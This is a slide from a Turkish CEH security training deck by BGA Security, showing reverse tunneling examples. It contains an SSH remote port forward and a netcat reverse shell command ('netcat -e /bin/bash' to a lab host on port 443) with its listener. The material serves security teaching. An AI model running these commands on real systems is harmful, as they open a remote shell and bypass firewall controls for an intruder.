 BGA | CEH
@BGASecurity
Ters Tünelleme Örnekleri
 ssh -NR 5000:localhost:22 bga@egitimlabs.com –p 443
 BGA’nin lab bilgisayarının 5000. portu yereldeki SSH portuna
tünellenmiş durumda
 Netcat Reverse Tunnel
 netcat -e /bin/bash www.egitimlabs.com 443
Egitimlabs.com~#nc –l –p 443
 
